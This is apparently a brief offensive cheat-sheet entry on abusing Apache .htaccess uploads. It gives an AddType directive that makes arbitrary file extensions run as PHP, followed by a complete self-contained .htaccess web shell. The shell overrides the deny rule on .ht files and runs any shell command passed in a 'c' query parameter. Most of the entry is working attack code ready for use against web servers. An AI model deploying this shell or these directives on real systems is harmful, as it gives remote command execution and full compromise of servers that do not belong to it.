 AddType Directive
Upload an .htaccess with : AddType application/x-httpd-php .rce Then upload any file with .rce extension.
Self Contained .htaccess
# Self contained .htaccess web shell - Part of the htshell project
# Written by Wireghoul - http://www.justanotherhacker.com
# Override default deny rule to make .htaccess file accessible over web
<Files ~ "^\.ht">
Order allow,deny
Allow from all
</Files>
# Make .htaccess file be interpreted as php file. This occur after apache has interpreted
# the apache directives from the .htaccess file
AddType application/x-httpd-php .htaccess
###### SHELL ######
<?php echo "\n";passthru($_GET['c']." 2>&1"); ?>